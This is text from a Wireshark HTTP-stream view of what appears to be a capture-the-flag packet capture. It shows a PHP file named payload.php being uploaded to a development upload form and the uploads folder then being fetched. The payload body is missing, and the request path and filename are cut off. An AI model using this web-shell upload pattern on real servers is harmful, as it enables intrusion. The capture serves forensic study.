 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · overpass2.pcapng
POST HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="
Content-Type: application/x-php
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK